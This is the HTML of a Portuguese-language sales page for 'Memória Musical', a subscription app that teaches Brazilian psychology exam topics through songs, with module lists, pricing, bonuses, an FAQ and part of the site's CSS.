psicológica</span><span class="pill pill-on">+ <!-- -->Recrutamento e seleção</span><span class="pill ">Saúde do trabalhador</span><span class="pill ">Dificuldades de aprendizagem</span><span class="pill pill-on">+ <!-- -->Inclusão</span><span class="pill ">Psicologia do esporte</span><span class="pill ">Saúde da criança e do adolescente</span></div></div><div class="marquee-row reverse"><div class="marquee-track"><span class="pill ">Princípios fundamentais</span><span class="pill ">Sigilo e suas exceções</span><span class="pill pill-on">+ <!-- -->Res. CFP 06/2019 · documentos escritos</span><span class="pill ">Lei 10.216/2001</span><span class="pill ">Redução de danos</span><span class="pill pill-on">+ <!-- -->Princípios e diretrizes</span><span class="pill ">Clínica ampliada e PTS</span><span class="pill ">PAIF e PAEFI</span><span class="pill pill-on">+ <!-- -->Funções psíquicas</span><span class="pill ">DSM e CID</span><span class="pill ">Análise do Comportamento</span><span class="pill pill-on">+ <!-- -->Psicologia histórico-cultural</span><span class="pill ">Fases psicossexuais</span><span class="pill ">ECA (Lei 8.069/1990)</span><span class="pill pill-on">+ <!-- -->Alienação parental</span><span class="pill ">Treinamento e desenvolvimento</span><span class="pill ">Avaliação de desempenho</span><span class="pill pill-on">+ <!-- -->Processos grupais</span><span class="pill ">Políticas públicas de saúde</span><span class="pill ">Psicologia do trânsito</span><span class="pill pill-on">+ <!-- -->Envelhecimento e cuidado</span><span class="pill ">Princípios fundamentais</span><span class="pill ">Sigilo e suas exceções</span><span class="pill pill-on">+ <!-- -->Res. CFP 06/2019 · documentos escritos</span><span class="pill ">Lei 10.216/2001</span><span class="pill ">Redução de danos</span><span class="pill pill-on">+ <!-- -->Princípios e diretrizes</span><span class="pill ">Clínica ampliada e PTS</span><span class="pill ">PAIF e PAEFI</span><span class="pill pill-on">+ <!-- -->Funções psíquicas</span><span class="pill ">DSM e CID</span><span class="pill ">Análise do Comportamento</span><span class="pill pill-on">+ <!-- -->Psicologia histórico-cultural</span><span class="pill ">Fases psicossexuais</span><span class="pill ">ECA (Lei 8.069/1990)</span><span class="pill pill-on">+ <!-- -->Alienação parental</span><span class="pill ">Treinamento e desenvolvimento</span><span class="pill ">Avaliação de desempenho</span><span class="pill pill-on">+ <!-- -->Processos grupais</span><span class="pill ">Políticas públicas de saúde</span><span class="pill ">Psicologia do trânsito</span><span class="pill pill-on">+ <!-- -->Envelhecimento e cuidado</span></div></div><div class="marquee-row "><div class="marquee-track"><span class="pill ">Lei 4.119/1962</span><span class="pill pill-on">+ <!-- -->Res. CFP 31/2022</span><span class="pill ">Psicodiagnóstico</span><span class="pill ">RAPS (Portaria 3.088/2011)</span><span class="pill pill-on">+ <!-- -->Matriciamento</span><span class="pill ">Atenção Primária</span><span class="pill ">LOAS (Lei 8.742/1993)</span><span class="pill pill-on">+ <!-- -->Proteção básica e especial</span><span class="pill ">Transtornos do humor e de ansiedade</span><span class="pill ">Psicopatologia psicanalítica</span><span class="pill pill-on">+ <!-- -->TCC</span><span class="pill ">Piaget</span><span class="pill ">Erikson</span><span class="pill pill-on">+ <!-- -->Lei 13.431/2017 · escuta especializada</span><span class="pill ">Medidas socioeducativas</span><span class="pill ">Clima e cultura</span><span class="pill pill-on">+ <!-- -->Psicologia escolar crítica</span><span class="pill ">Psicologia comunitária</span><span class="pill ">Psicologia hospitalar</span><span class="pill pill-on">+ <!-- -->Políticas sobre drogas</span><span class="pill ">Violência e rede de proteção</span><span class="pill ">Lei 4.119/1962</span><span class="pill pill-on">+ <!-- -->Res. CFP 31/2022</span><span class="pill ">Psicodiagnóstico</span><span class="pill ">RAPS (Portaria 3.088/2011)</span><span class="pill pill-on">+ <!-- -->Matriciamento</span><span class="pill ">Atenção Primária</span><span class="pill ">LOAS (Lei 8.742/1993)</span><span class="pill pill-on">+ <!-- -->Proteção básica e especial</span><span class="pill ">Transtornos do humor e de ansiedade</span><span class="pill ">Psicopatologia psicanalítica</span><span class="pill pill-on">+ <!-- -->TCC</span><span class="pill ">Piaget</span><span class="pill ">Erikson</span><span class="pill pill-on">+ <!-- -->Lei 13.431/2017 · escuta especializada</span><span class="pill ">Medidas socioeducativas</span><span class="pill ">Clima e cultura</span><span class="pill pill-on">+ <!-- -->Psicologia escolar crítica</span><span class="pill ">Psicologia comunitária</span><span class="pill ">Psicologia hospitalar</span><span class="pill pill-on">+ <!-- -->Políticas sobre drogas</span><span class="pill ">Violência e rede de proteção</span></div></div></div><div class="wrap"><div class="subject-grid"><details class="subject-card"><summary><span>01</span><strong>Ética e Legislação Profissional</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>O tema que aparece em praticamente todo edital, e onde pequenos detalhes decidem a questão.</p><h4>Você vai revisar:</h4><ul><li>Código de Ética (Res. CFP 010/2005)</li><li>Princípios fundamentais</li><li>Lei 4.119/1962</li><li>Lei 5.766/1971 e Sistema Conselhos</li><li>Sigilo e suas exceções</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>02</span><strong>Avaliação Psicológica e Documentos</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Normas, instrumentos e documentos que a banca adora comparar.</p><h4>Você vai revisar:</h4><ul><li>Res. CFP 31/2022</li><li>SATEPSI</li><li>Res. CFP 06/2019 · documentos escritos</li><li>Psicodiagnóstico</li><li>Testes psicológicos</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>03</span><strong>Saúde Mental e RAPS</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Reforma Psiquiátrica e a rede que mais contrata psicólogos no serviço público.</p><h4>Você vai revisar:</h4><ul><li>Lei 10.216/2001</li><li>RAPS (Portaria 3.088/2011)</li><li>Tipos de CAPS</li><li>Redução de danos</li><li>Matriciamento</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>04</span><strong>Sistema Único de Saúde (SUS)</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>A base de qualquer concurso na área da saúde, em faixas para ouvir e repetir.</p><h4>Você vai revisar:</h4><ul><li>Leis 8.080 e 8.142/1990</li><li>Princípios e diretrizes</li><li>Atenção Primária</li><li>Política Nacional de Humanização</li><li>Clínica ampliada e PTS</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>05</span><strong>Assistência Social (SUAS)</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Para prefeituras e secretarias: proteção social e o papel do psicólogo.</p><h4>Você vai revisar:</h4><ul><li>LOAS (Lei 8.742/1993)</li><li>CRAS e CREAS</li><li>PAIF e PAEFI</li><li>Proteção básica e especial</li><li>Trabalho social com famílias</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>06</span><strong>Psicopatologia</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Funções psíquicas, quadros clínicos e classificações para reconhecer rápido na prova.</p><h4>Você vai revisar:</h4><ul><li>Funções psíquicas</li><li>Transtornos do humor e de ansiedade</li><li>Psicoses</li><li>DSM e CID</li><li>Psicopatologia psicanalítica</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>07</span><strong>Teorias e Abordagens</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Autores, conceitos e diferenças entre abordagens, onde mais aparecem alternativas parecidas.</p><h4>Você vai revisar:</h4><ul><li>Psicanálise</li><li>Análise do Comportamento</li><li>TCC</li><li>Humanismo e Gestalt</li><li>Psicologia histórico-cultural</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>08</span><strong>Desenvolvimento Humano</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Das fases do desenvolvimento aos autores clássicos.</p><h4>Você vai revisar:</h4><ul><li>Piaget</li><li>Vygotsky</li><li>Fases psicossexuais</li><li>Erikson</li><li>Adolescência e envelhecimento</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>09</span><strong>Psicologia Jurídica</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Para tribunais, ministérios públicos, defensorias e sistema prisional.</p><h4>Você vai revisar:</h4><ul><li>ECA (Lei 8.069/1990)</li><li>Lei 13.431/2017 · escuta especializada</li><li>Perícia psicológica</li><li>Alienação parental</li><li>Medidas socioeducativas</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>10</span><strong>Psicologia Organizacional e do Trabalho</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Para editais com foco em gestão de pessoas e saúde do trabalhador.</p><h4>Você vai revisar:</h4><ul><li>Recrutamento e seleção</li><li>Treinamento e desenvolvimento</li><li>Clima e cultura</li><li>Saúde do trabalhador</li><li>Avaliação de desempenho</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>11</span><strong>Psicologia Escolar e Social</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Educação, grupos e processos sociais.</p><h4>Você vai revisar:</h4><ul><li>Psicologia escolar crítica</li><li>Dificuldades de aprendizagem</li><li>Processos grupais</li><li>Psicologia comunitária</li><li>Inclusão</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>12</span><strong>Conhecimentos Complementares</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist em constante atualização</strong><p>Além dos temas principais, você terá acesso a novas playlists adicionadas conforme os editais forem sendo publicados.</p><h4>Você recebe atualizações com assuntos como:</h4><ul><li>Políticas públicas de saúde</li><li>Saúde do trabalhador</li><li>Psicologia hospitalar</li><li>Psicologia do esporte</li><li>Psicologia do trânsito</li><li>Políticas sobre drogas</li><li>Saúde da criança e do adolescente</li><li>Envelhecimento e cuidado</li><li>Violência e rede de proteção</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details></div></div></section><section class="concursos section soft" aria-labelledby="concursos-title"><div class="wrap narrow"><div class="section-heading center"><span class="eyebrow">Para quais concursos?</span><h2 id="concursos-title">O Memória Musical serve para a sua preparação em Psicologia.</h2><p>Desenvolvido para quem está se preparando para concursos e processos seletivos de Psicologia em todo o Brasil.</p></div><div class="concursos-list" role="list" aria-label="Concursos e processos seletivos atendidos"><p role="listitem">✓ <!-- -->EBSERH / HU Brasil</p><p role="listitem">✓ <!-- -->Tribunais de Justiça e TRTs</p><p role="listitem">✓ <!-- -->Ministérios Públicos e Defensorias</p><p role="listitem">✓ <!-- -->Prefeituras Municipais — CAPS, CRAS, CREAS e escolas</p><p role="listitem">✓ <!-- -->Secretarias Estaduais de Saúde (SES)</p><p role="listitem">✓ <!-- -->Secretarias Municipais de Saúde (SMS)</p><p role="listitem">✓ <!-- -->Forças Armadas — Oficial Psicólogo</p><p role="listitem">✓ <!-- -->Polícia Militar e Corpo de Bombeiros — Área da Saúde</p><p role="listitem">✓ <!-- -->Sistema Prisional e Socioeducativo</p><p role="listitem">✓ <!-- -->Universidades e Institutos Federais</p><p role="listitem">✓ <!-- -->Residências Multiprofissionais</p></div><p class="concursos-note">E muitos outros concursos da área da Psicologia.</p></div></section><section class="comparison section dark"><div class="wrap"><div class="section-heading center light-heading"><span class="eyebrow light">Menos atrito, mais frequência</span><h2>Qual revisão tem mais chance de caber no seu dia?</h2></div><div class="compare-grid"><article class="compare-old"><span class="compare-label">Revisão tradicional</span><h3>Depende de parar tudo.</h3><ul><li>× PDFs extensos para reler</li><li>× Mais tempo diante da tela</li><li>× Difícil manter todos os dias</li><li>× Revisões deixadas para depois</li></ul></article><article class="compare-new"><span class="compare-label">Memória Musical</span><h3>Acompanha o que você já faz.</h3><ul><li>✓ Faixas rápidas por disciplina</li><li>✓ Ouça pelo celular</li><li>✓ Mais contato com os conteúdos</li><li>✓ Fácil de repetir na rotina</li></ul></article></div><p class="disclaimer-inline">O método é complementar: não substitui aulas, leitura ou resolução de questões.</p></div></section><section class="bonuses section"><div class="wrap"><div class="section-heading split-heading"><div><span class="eyebrow">Incluído no plano anual</span><h2>5 bônus para transformar revisão em preparação.</h2></div><p>Ouça, entenda cada letra, siga o cronograma, pratique e mantenha o ritmo com outros alunos.</p></div><div class="bonus-grid"><article><img src="/psicologia/media/bonus-checklist.webp" alt="Prévia do bônus: Checklist dos assuntos mais cobrados" width="1120" height="800" loading="lazy" decoding="async"/><div class="bonus-copy"><span>Bônus <!-- -->01</span><h3>Checklist dos assuntos mais cobrados</h3><p>Saiba o que priorizar e acompanhe sua evolução pelos temas com maior incidência.</p><div class="bonus-price"><s>De <!-- -->R$ 37</s><strong>por R$ 0</strong><small>no plano anual</small></div></div></article><article><img src="/psicologia/media/bonus-questoes.webp" alt="Prévia do bônus: Banco de questões comentadas" width="1120" height="800" loading="lazy" decoding="async"/><div class="bonus-copy"><span>Bônus <!-- -->02</span><h3>Banco de questões comentadas</h3><p>Pratique após cada revisão com questões organizadas por disciplina.</p><div class="bonus-price"><s>De <!-- -->R$ 47</s><strong>por R$ 0</strong><small>no plano anual</small></div></div></article><article><img src="/psicologia/media/bonus-comunidade.webp" alt="Prévia do bônus: Comunidade exclusiva de alunos" width="1120" height="800" loading="lazy" decoding="async"/><div class="bonus-copy"><span>Bônus <!-- -->03</span><h3>Comunidade exclusiva de alunos</h3><p>Troque experiências, tire dúvidas e acompanhe as novidades do método.</p><div class="bonus-price"><s>De <!-- -->R$ 27</s><strong>por R$ 0</strong><small>no plano anual</small></div></div></article><article><img src="/psicologia/media/bonus-letras.webp" alt="Prévia do bônus: Letras comentadas" width="1120" height="800" loading="lazy" decoding="async"/><div class="bonus-copy"><span>Bônus <!-- -->04</span><h3>Letras comentadas</h3><p>A letra de cada música com os trechos-chave destacados e o conceito explicado.</p><div class="bonus-price"><s>De <!-- -->R$ 27</s><strong>por R$ 0</strong><small>no plano anual</small></div></div></article><article><img src="/psicologia/media/bonus-cronograma.webp" alt="Prévia do bônus: Cronograma de 30 dias até a prova" width="1120" height="800" loading="lazy" decoding="async"/><div class="bonus-copy"><span>Bônus <!-- -->05</span><h3>Cronograma de 30 dias até a prova</h3><p>O que ouvir em cada dia, com revisões espaçadas para fixar o conteúdo.</p><div class="bonus-price"><s>De <!-- -->R$ 27</s><strong>por R$ 0</strong><small>no plano anual</small></div></div></article></div><div class="value-stack"><span class="value-title">Faça a conta do ano</span><ul><li><span>12 meses no plano mensal (12 × R$ <!-- -->47<!-- -->)</span><s>R$ 564</s></li><li><span>Bônus <!-- -->01<!-- --> · <!-- -->Checklist dos assuntos mais cobrados</span><s>R$ 37</s></li><li><span>Bônus <!-- -->02<!-- --> · <!-- -->Banco de questões comentadas</span><s>R$ 47</s></li><li><span>Bônus <!-- -->03<!-- --> · <!-- -->Comunidade exclusiva de alunos</span><s>R$ 27</s></li><li><span>Bônus <!-- -->04<!-- --> · <!-- -->Letras comentadas</span><s>R$ 27</s></li><li><span>Bônus <!-- -->05<!-- --> · <!-- -->Cronograma de 30 dias até a prova</span><s>R$ 27</s></li></ul><div class="value-total"><span>No anual: R$ <!-- -->197<!-- -->, com os 5 bônus</span><strong>12x R$ 20,37</strong></div></div></div></section><section class="desire" aria-label="Por que você faz concurso"><div class="wrap narrow"><p>Exercer a Psicologia com <strong>salário que cai todo mês</strong>, no CAPS, no hospital, na prefeitura, sem largar o que você ama.</p></div></section><section class="pricing section" id="oferta"><div class="wrap"><div class="section-heading center"><span class="eyebrow">Escolha seu acesso</span><h2>Comece hoje a estudar com músicas.</h2><p>Dois jeitos de começar. Os bônus vêm no plano anual.</p></div><div class="price-grid"><article class="price-card essential-plan"><span class="price-ribbon essential-ribbon">Para começar</span><span class="plan-tag">Assinatura mensal</span><h3>Acesso ao Método da Memória Musical</h3><div class="annual-price"><small>R$</small><strong>47</strong><span>/mês</span></div><p class="annual-payment">cobrança mensal recorrente · garantia de 7 dias</p><ul><li>✓ Todas as playlists de Psicologia</li><li>✓ Conteúdos para concursos e Residência</li><li>✓ Acesso pelo celular e computador</li></ul><a class="button price-button essential-button" href="https://checkout.payt.com.br/b17b60c3521a34527a4c49d7173e4fa4" data-goatcounter-click="psi-checkout-mensal-47" data-goatcounter-title="Clique no checkout — Assinatura R$ 47/mês" data-goatcounter-no-session="1">Assinar mensal por R$ <!-- -->47</a></article><article class="price-card featured"><span class="price-ribbon complete-ribbon">Melhor escolha</span><span class="plan-tag">Anual · Plano Completo</span><h3>Todo o método e todos os bônus</h3><div class="annual-price"><small>R$</small><strong>20,37</strong><span>/mês</span></div><p class="annual-payment">12x de R$ 20,37 no cartão · ou R$ 197 à vista</p><span class="value-badge">Os 5 bônus inclusos</span><ul><li>✓ Todas as playlists de Psicologia</li><li>✓ Conteúdos para concursos e Residência</li><li>✓ Novas músicas e temas adicionados constantemente</li><li>✓ Acesso pelo celular e computador</li><li>✓ Checklist dos assuntos mais cobrados</li><li>✓ Banco de questões comentadas</li><li>✓ Comunidade exclusiva de alunos</li><li>✓ Letras comentadas</li><li>✓ Cronograma de 30 dias até a prova</li><li>✓ Suporte prioritário</li></ul><a class="button primary price-button" href="https://checkout.payt.com.br/d046eb98258b957a424c4693ae5bdcff" data-goatcounter-click="psi-checkout-anual-197" data-goatcounter-title="Clique no checkout — Plano Anual R$ 197" data-goatcounter-no-session="1">Quero o Plano Completo</a></article></div><p class="secure-note">🔒 Compra segura · Liberação imediata · Garantia de 7 dias</p></div></section><section class="guarantee section dark"><div class="wrap guarantee-grid"><div class="guarantee-seal"><strong>7</strong><span>DIAS</span></div><div><span class="eyebrow light">Risco reduzido</span><h2>Ouça, explore e veja se o método cabe na sua rotina.</h2><p>Você tem 7 dias para experimentar. Se perceber que o Método da Memória Musical não faz sentido para você, basta solicitar o reembolso.</p><strong>O risco fica do nosso lado.</strong></div></div></section><section class="faq section"><div class="wrap narrow"><div class="section-heading"><span class="eyebrow">Perguntas frequentes</span><h2>Antes de dar o play, tire suas dúvidas.</h2></div><div class="faq-list"><details><summary>1. O que é o Memória Musical para concursos de Psicologia?<span>+</span></summary><p>É um aplicativo com músicas feitas a partir do que mais cai nos concursos de Psicologia. A letra é o próprio conteúdo: leis, resoluções, autores e critérios do DSM. Você dá o play e revisa em qualquer momento do dia.</p></details><details><summary>2. O que está incluído no acesso?<span>+</span></summary><p>Todas as músicas e playlists de Psicologia do catálogo, no celular e no computador. No plano anual você também leva os 5 bônus: checklist dos assuntos mais cobrados, banco de questões comentadas, comunidade de alunos, letras comentadas e cronograma de 30 dias.</p></details><details><summary>3. Para quais concursos o Memória Musical serve?<span>+</span></summary><p>Para cargos de Psicologia na saúde (EBSERH, secretarias, CAPS), tribunais, prefeituras e outros órgãos públicos. Como cada edital tem seu recorte, compare os temas do app com o edital do seu concurso.</p></details><details><summary>4. As músicas cobrem todo o conteúdo do meu edital?<span>+</span></summary><p>Não necessariamente. O catálogo reúne os temas listados nesta página, que são os que mais se repetem nas provas. Cada concurso pode cobrar algo a mais, então acompanhe sempre o edital oficial.</p></details><details><summary>5. Isso não é coisa de ENEM? Não é infantil?<span>+</span></summary><p>Não. As letras trazem o conteúdo no nível do concurso: número e ano de lei, artigo de resolução, critério diagnóstico do DSM‑5‑TR. O formato é leve, mas o que você revisa é exatamente o que a banca cobra.</p></details><details><summary>6. Música não atrapalha a concentração?<span>+</span></summary><p>Aqui você não estuda com música de fundo. A música é o estudo: a letra é o conteúdo. Você não divide a atenção entre duas coisas, porque o que você está ouvindo é a própria matéria.</p></details><details><summary>7. Como estudar ouvindo música pode ajudar?<span>+</span></summary><p>Pelo mesmo motivo que você sabe de cor aquela música que nunca quis decorar: ritmo e repetição fazem o conteúdo grudar. Quando o refrão volta na cabeça, a matéria volta junto. Cada pessoa tem seu ritmo, e o app complementa o seu estudo, sem prometer aprovação.</p></details><details><summary>8. Serve pra mim? Tenho TDAH, ou tenho mais de 40 anos.<span>+</span></summary><p>Serve como ferramenta de revisão para qualquer pessoa que estuda para concurso, em qualquer idade. Faixas curtas, que você pode repetir quantas vezes quiser, costumam ser mais fáceis de encaixar na rotina do que blocos longos de leitura. Se você tem TDAH, use o app como complemento ao acompanhamento e ao método que já funcionam para você.</p></details><details><summary>9. Preciso saber cantar ou ter facilidade para memorizar músicas?<span>+</span></summary><p>Não. Você não precisa cantar nem ter experiência musical. É só ouvir as faixas.</p></details><details><summary>10. Tenho pouco tempo e trabalho atendendo pacientes. Ainda posso usar?<span>+</span></summary><p>Sim, foi pensado para isso. Você ouve no trânsito, em casa ou entre um atendimento e outro, sem precisar de um horário só para abrir os materiais.</p></details><details><summary>11. Posso usar pelo celular e pelo computador?<span>+</span></summary><p>Sim. E dá para ouvir com a tela bloqueada.</p></details><details><summary>12. Preciso de internet para ouvir as músicas?<span>+</span></summary><p>Não. Você pode ouvir as músicas sem estar conectada à internet.</p></details><details><summary>13. Quando recebo o acesso?<span>+</span></summary><p>Logo depois que o pagamento é confirmado. As instruções chegam no seu e-mail; se não encontrar, olhe também a caixa de spam.</p></details><details><summary>14. Por quanto tempo tenho acesso? A cobrança se renova?<span>+</span></summary><p>O mensal renova automaticamente todo mês, por R$ 47. O anual vale por 12 meses: R$ 197 à vista ou 12x de R$ 20,37.</p></details><details><summary>15. O conteúdo recebe atualizações?<span>+</span></summary><p>Sim. Novas músicas e temas entram no catálogo e ficam disponíveis enquanto o seu plano estiver ativo.</p></details><details><summary>16. E se eu comprar e não gostar?<span>+</span></summary><p>Você tem 7 dias de garantia. Se não fizer sentido para você, peça o reembolso dentro desse prazo.</p></details><details><summary>17. Em quanto tempo vou perceber resultados?<span>+</span></summary><p>Depende da sua rotina e da sua preparação. Quanto mais vezes você reencontra a matéria, mais fácil ela volta na prova. O app é um complemento ao seu estudo e não garante aprovação.</p></details><details><summary>18. Como começo depois da compra?<span>+</span></summary><p>Entre no app com as instruções que chegam no seu e-mail, escolha a playlist do tema que você está estudando e dê play.</p></details></div></div></section><footer><div class="wrap footer-inner"><a class="brand" href="#inicio"><span class="brand-mark">♪</span><span>MEMÓRIA MUSICAL</span></a><p>© 2026 Método da Memória Musical. Todos os direitos reservados.</p><p class="legal">Este produto é um recurso complementar de revisão e não garante aprovação. Resultados variam conforme dedicação, rotina de estudos e outros fatores individuais.</p></div></footer></main><script id="_R_">import("/psicologia/assets/index-B2GrEJiv.js")</script></body></html><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push(":HL[\"https://fonts.googleapis.com/css2?family=Manrope:wght@400;500;600;700;800\u0026family=Sora:wght@500;600;700;800\u0026display=swap\",\"style\"]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("2:Tb175,/*! tailwindcss v4.2.1 | MIT License | https://tailwindcss.com */\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-rotate-x:initial;--tw-rotate-y:initial;--tw-rotate-z:initial;--tw-skew-x:initial;--tw-skew-y:initial}}}@layer theme{:root,:host{--font-sans:ui-sans-serif, system-ui, sans-serif, \"Apple Color Emoji\", \"Segoe UI Emoji\", \"Segoe UI Symbol\", \"Noto Color Emoji\";--font-mono:ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, \"Liberation Mono\", \"Courier New\", monospace;--spacing:.25rem;--default-font-family:var(--font-sans);--default-mono-font-family:var(--font-mono)}}@layer base{*,:after,:before,::backdrop{box-sizing:border-box;border:0 solid;margin:0;padding:0}::file-selector-button{box-sizing:border-box;border:0 solid;margin:0;padding:0}html,:host{-webkit-text-size-adjust:100%;tab-size:4;line-height:1.5;font-family:var(--default-font-family,ui-sans-serif, system-ui, sans-serif, \"Apple Color Emoji\", \"Segoe UI Emoji\", \"Segoe UI Symbol\", \"Noto Color Emoji\");font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var(--default-font-variation-settings,normal);-webkit-tap-highlight-color:transparent}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:var(--default-mono-font-family,ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, \"Liberation Mono\", \"Courier New\", monospace);font-feature-settings:var(--default-mono-font-feature-settings,normal);font-variation-settings:var(--default-mono-font-variation-settings,normal);font-size:1em}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}:-moz-focusring{outline:auto}progress{vertical-align:baseline}summary{display:list-item}ol,ul,menu{list-style:none}img,svg,video,canvas,audio,iframe,embed,object{vertical-align:middle;display:block}img,video{max-width:100%;height:auto}button,input,select,optgroup,textarea{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}::file-selector-button{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}:where(select:is([multiple],[size])) optgroup{font-weight:bolder}:where(select:is([multiple],[size])) optgroup option{padding-inline-start:20px}::file-selector-button{margin-inline-end:4px}::placeholder{opacity:1}@supports (not ((-webkit-appearance:-apple-pay-button))) or (contain-intrinsic-size:1px){::placeholder{color:currentColor}@supports (color:color-mix(in lab, red, red)){::placeholder{color:color-mix(in oklab, currentcolor 50%, transparent)}}}textarea{resize:vertical}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-datetime-edit{padding-block:0}::-webkit-datetime-edit-year-field{padding-block:0}::-webkit-datetime-edit-month-field{padding-block:0}::-webkit-datetime-edit-day-field{padding-block:0}::-webkit-datetime-edit-hour-field{padding-block:0}::-webkit-datetime-edit-minute-field{padding-block:0}::-webkit-datetime-edit-second-field{padding-block:0}::-webkit-datetime-edit-millisecond-field{padding-block:0}::-webkit-datetime-edit-meridiem-field{padding-block:0}::-webkit-calendar-picker-indicator{line-height:1}:-moz-ui-invalid{box-shadow:none}button,input:where([type=button],[type=reset],[type=submit]){appearance:button}::file-selector-button{appearance:button}::-webkit-inner-spin-button{height:auto}::-webkit-outer-spin-button{height:auto}[hidden]:where(:not([hidden=until-found])){display:none!important}}@layer components;@layer utilities{.\\!visible{visibility:visible!important}.visible{visibility:visible}.relative{position:relative}.start{inset-inline-start:var(--spacing)}.contents{display:contents}.table{display:table}.transform{transform:var(--tw-rotate-x,) var(--tw-rotate-y,) var(--tw-rotate-z,) var(--tw-skew-x,) var(--tw-skew-y,)}}:root{--bg:#04140d;--bg-2:#061b12;--bg-3:#08241a;--surface:#ffffff09;--surface-2:#ffffff0f;--border:#ffffff17;--border-2:#ffffff29;--text:#eaf5ef;--muted:#94aba1;--soft:#c3d4cc;--green:#1fd36b;--green-ink:#04210f;--lime:#d4ff6a;--mint:#3fe39a;--gold:#f1c400;--display:\"Sora\", \"Manrope\", system-ui, -apple-system, \"Segoe UI\", sans-serif;--body:\"Manrope\", system-ui, -apple-system, \"Segoe UI\", Roboto, Arial, sans-serif;--ink:var(--text);--ink-soft:var(--muted);--deep:var(--bg-3);--deep-2:var(--bg);--mint-dark:var(--green);--white:#fff;--lightningcss-light: 